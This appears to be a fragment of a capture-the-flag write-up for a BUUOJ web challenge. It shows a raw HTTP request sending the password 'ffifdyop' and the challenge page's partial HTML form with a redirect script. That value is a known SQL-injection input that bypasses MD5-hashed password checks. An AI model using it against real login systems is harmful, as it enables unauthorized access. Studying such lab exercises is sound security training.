 GET /leveldo4.php?password=ffifdyop HTTP/1.1
Host: 131a38e6-2f1a-4162-9199-da5cd67ad14e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer:
http://131a38e6-2f1a-4162-9199-da5cd67ad14e.node3.buuoj.cn/leveldo4.php?
password=hello
Cookie: _ga=GA1.2.1981128923.1586834797; _gid=GA1.2.354951681.1586834797
Upgrade-Insecure-Requests: 1
Content-Length: 13
pass=ffifdyop
.main section .upload .give{
margin-left: 10px;
border-radius:10px;
color: rgba(44, 44, 44, 0.582);
font-size: 17px;
font-family: "Microsoft YaHei";
border: white solid 3px;
background-color: white;
}
/*main end*/
}
</style>
</head>
<body>
<div class="container">
<div id="header">
</div><!-- /header end -->
<div class="main">
<section>
<form class="upload" action="leveldo4.php"
method="GET">
<input type="text" id="name" name='password'
class="in">
<input type="submit" class="give">
</form>
</section>
</div><!-- /main end -->
</div><!-- /container end -->
<script src="https://code.jquery.com/jquery-3.1.1.min.js"></script>
</body>
</html>
<script>window.location.replace('./levels91.php')</script>